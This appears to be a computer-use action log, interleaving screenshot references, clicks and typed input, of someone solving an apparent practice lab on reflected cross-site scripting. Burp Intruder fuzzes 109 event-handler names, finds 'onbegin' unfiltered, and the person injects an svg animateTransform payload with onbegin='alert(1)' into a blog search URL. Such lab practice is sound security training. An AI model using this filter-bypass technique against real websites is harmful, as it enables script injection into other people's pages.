
mouse_move(927, 321)

Step: Start the Intruder attack using the 109 event-handler name payloads
left_click(1047, 121)

Step: Sort the attack results by Status, revealing onbegin as the only 200 response
scroll("down", 3)

left_click(327, 159)

Step: Search the blog with '<svg>' and pick the saved svg animateTransform payload suggestion
left_click(495, 329)

type("<svg")

type(">")

left_click(382, 355)

Step: Append onbegin%3D'alert(1)'> to the search URL and load it
type("onbegin%3D'alert(1)'>")

mouse_move(593, 212)

mouse_move(355, 413)

left_click(798, 47)

mouse_move(570, 296)

mouse_move(536, 303)

mouse_move(521, 307)
